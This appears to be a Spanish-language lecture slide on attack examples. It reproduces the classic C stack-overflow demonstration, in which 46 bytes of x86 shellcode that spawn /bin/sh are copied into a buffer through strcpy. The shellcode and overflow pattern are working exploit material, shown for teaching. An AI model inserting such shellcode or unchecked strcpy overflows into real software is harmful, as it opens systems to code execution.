 Ejemplos de ataques
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b”
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd”
"\x80\xe8\xdc\xff\xff\xff/bin/sh"; /* 46 bytes */
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr=(long *)large_string; //long_ptr takes the address of
large_string
/* large_string's first 32 bytes are filled with the address of buffer */
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
/* copy the contents of shellcode into large_string */
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
/* buffer gets the shellcode and 32 pointers back to itself */
strcpy(buffer,large_string);
}